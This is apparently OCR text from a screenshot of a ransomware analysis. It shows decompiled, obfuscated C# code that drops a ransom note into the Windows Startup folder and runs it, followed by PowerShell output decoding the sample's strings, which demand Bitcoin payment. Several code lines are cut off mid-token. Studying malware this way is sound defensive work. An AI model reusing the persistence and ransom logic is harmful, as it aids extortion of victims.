 {
process3.Kill();
}
string folderPath4 = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
string text3 = folderPath4 + HgWqeysJlkpk9qpG56.yFFl8A32N3(3366);
bool flag13 = File.Exists(text3);
if (flag13)
{
File.Delete(text3);
}
using (StreamWriter streamWriter = new StreamWriter(text3, true))
{
streamWriter.WriteLine(HgWqeysJlkpk9qpG56.yFFl8A32N3(3552));
streamWriter.WriteLine("");
streamWriter.WriteLine(HgWqeysJlkpk9qpG56.yFFl8A32N3(3618) + array[1] + HgWqeysJlkp
streamWriter.WriteLine("");
streamWriter.WriteLine(HgWqeysJlkpk9qpG56.yFFl8A32N3(3718));
streamWriter.WriteLine("");
streamWriter.WriteLine(CHuNbRc6NBDgA1N5fN.SFDHSxh56b);
streamWriter.WriteLine("");
streamWriter.WriteLine(HgWqeysJlkpk9qpG56.yFFl8A32N3(3766));
streamWriter.WriteLine("");
streamWriter.WriteLine(HgWqeysJlkpk9qpG56.yFFl8A32N3(3936));
}
Process.Start(text3);
}
else
{
CHuNbRc6NBDgA1N5fN.aD7axGyqa(HgWqeysJlkpk9qpG56.yFFl8A32N3(202) + CHuNbRc6NBDgA1N5fN.JV
}
}
}
else if (Operators.CompareString(text, HgWqeysJlkpk9qpG56.yFFl8A32N3(2424), false) == 0)
{
OFxExwfsmrpW6eIupd.ujPHcQBV2d(array[1]);
}
}
else if (num <= 2054338866u)
{
if (num != 1938327121u)
{
Aa Ab
Windows PowerShell
PS E:\Users\51021\Desktop\新建文件夹 (4)> python .\JQ.py 3552 210
All your files have been lockedF You can g
et them back, Just pay us as Bitcoin, Ou
PS E:\Users\51021\Desktop\新建文件夹 (4)> python .\JQ.py 3718 44
Our bitcoin address is
PS E:\Users\51021\Desktop\新建文件夹 (4)> python .\JQ.py 3766
Watch this video to learn how to pay us htt
ps://ww
PS E:\Users\51021\Desktop\新建文件夹 (4)> python .\JQ.py 3766 150
Watch this video to learn how to pay us htt
ps://www.youtube.com/watch?v=Ji9
PS E:\Users\51021\Desktop\新建文件夹 (4)> python .\JQ.py 3936 200
This is not a joke. This is a ransomware| R
ansomware: Couldn't send address. The stu
b has no BTC add
PS E:\Users\51021\Desktop\新建文件夹 (4)>